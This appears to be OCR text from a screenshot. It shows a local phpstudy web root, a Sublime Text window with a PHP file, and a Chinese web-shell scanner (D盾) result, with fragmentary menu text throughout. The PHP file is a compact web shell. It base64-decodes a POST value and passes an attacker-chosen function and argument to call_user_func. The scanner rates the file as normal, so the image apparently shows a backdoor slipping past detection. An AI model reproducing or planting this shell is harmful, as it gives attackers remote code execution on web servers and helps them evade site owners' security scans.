 首页
127.0.0.1
D:\phpstudy\PHPTutorial\WWW\
读取
星期日 2018-10-
127.0.0.1 目录(11),文件(11) 名称 时间 大小 属性
站点类别
默认类别
Type1
C:
D:
phpstudy
PHPTutorial
WWW
axu
B2Bbuilder
axu 2018-08-04 14:45:02 0 0777
B2Bbuilder 2018-08-12 02:35:11 0 0777
baigo 2018-08-04 06:31:37 0 0777
rial\WWW\1.php - Sublime Text
查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.php — D\...\WWW
1.php — C\...\Desktop
1 <?php
2 $decrpt = $_POST['x'];
3 $arrs = explode("|", $decrpt)[1];
4 $arrs = explode("|", base64_decode($arrs));
5 var_dump($arrs[0],$arrs[1]);
6 call_user_func($arrs[0],$arrs[1]);
7
8 ?>
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎, 能追查更为隐藏的后门行为, 让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密
文件 级别 说明
D:\phpstudy\PHPTutorial\WWW\1.php 0 [正常]
D:\phpstudy\PHPTutorial\WWW\1.php 0 [正常]
C:\Users\Aleen\Desktop\1.php 0 [正常]
D:\phpstudy\PHPTutorial\WWW\1.php 0 [正常]
D:\phpstudy\PHPTutorial\WWW\1.php 0 [正常]